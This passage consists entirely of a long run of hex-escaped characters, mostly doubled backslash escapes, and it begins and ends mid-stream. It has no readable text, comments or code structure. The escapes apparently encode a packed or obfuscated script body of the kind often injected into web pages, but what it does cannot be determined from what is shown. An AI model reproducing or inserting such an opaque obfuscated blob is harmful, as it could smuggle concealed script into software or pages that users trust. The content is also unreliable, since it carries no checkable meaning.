59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\